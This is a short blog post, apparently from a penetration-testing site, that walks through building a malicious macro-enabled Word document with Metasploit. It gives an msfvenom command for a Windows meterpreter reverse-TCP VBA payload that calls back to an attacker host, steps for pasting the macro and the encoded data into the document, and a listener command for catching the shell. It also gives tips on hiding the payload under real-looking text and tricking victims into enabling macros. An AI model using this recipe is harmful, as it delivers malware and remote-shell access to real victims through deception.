Dirty office documents
So you want/need a malicious word document in order to own a target, step in metasploit.
The first thing you’ll need to do is create the code that you’ll copy&paste into your word document.
1 | ./msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f vba > vbcode.txt |
The output will contain 2 blocks of code; the macro and the data.
Open a new word document and Press Alt+F11 in order to open “Microsoft Visual Basic Editor”, double click the “ThisDocument” in the Project window in the upper left. Paste the macro code from the msfvenom output here, then press Alt+Q to close the vb editor.
Now paste the data section from the msfvenom output into the main body of the word document. None of the code will make sense, it’s not meant to; it’s encoded!
Now you need to save the document ready to send to the victim:
- Office2007 – save as a Word Macro-Enabled Document (*.docm)
- Office2003 – save as a standard word document (*.doc)
Now set up your metasploit listener and wait for the victim to open the document.
1 | ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 E |
You might be thinking that dropping the encoded data in the document will be obvious to a user that “something smells fishy”, the simple way around this is to put real looking data at the top of the document. The malious data section must be at the end of the document.

Caveat: Office 2007 victims will need to enable the macro before they the malicious code will execute. Maybe a little more social engineering will trick them into enabling the content?
Recent Posts
- Automating an Active Directory Audit in PowerShell
- CherryTree on MacOS (OSX)
- IPv6 LocalLink to IPv4 scanning tool
- NetKit IPv6 Test Lab
- WiPiResponder = Pi Zero W + Responder
- Recovering an activity from a Garmin 920 XT Forerunner
- hashcat on OS X – getting it going!
- PHP NMAP Scan Page
- Hacking the ATN X-sight – part1
- NFSShell on Kali Linux 2.0
Leave a Reply
You must be logged in to post a comment.